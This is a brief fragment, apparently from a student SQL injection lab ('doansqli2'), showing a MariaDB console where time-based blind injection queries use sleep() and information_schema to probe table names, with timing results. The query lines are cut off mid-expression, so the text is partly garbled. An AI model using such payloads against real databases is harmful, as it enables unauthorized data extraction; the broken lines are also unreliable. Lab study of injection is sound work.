 MariaDB [doansqli2]> select UName from employee where UName='admin' and if(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1
leep(5),0);
Empty set (0.001 sec)
MariaDB [doansqli2]> select UName from employee where UName='admin' and if(substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1
leep(5),0);
Empty set (5.006 sec)
MariaDB [doansqli2]>